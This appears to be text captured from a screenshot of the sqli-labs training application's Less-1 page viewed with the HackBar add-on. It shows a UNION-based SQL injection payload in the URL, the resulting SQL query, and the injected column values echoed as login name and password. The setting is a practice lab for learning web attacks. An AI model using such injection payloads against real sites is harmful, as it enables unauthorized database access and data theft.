 10.60.250.214/Less-1/?id=-1' union select 1,2,3%23
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,3#' LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL http://10.60.250.214/Less-1/?id=-1%27%20union%20select%201,2,3%23
Split URL
Execute
Post data Referrer User Agent Cookies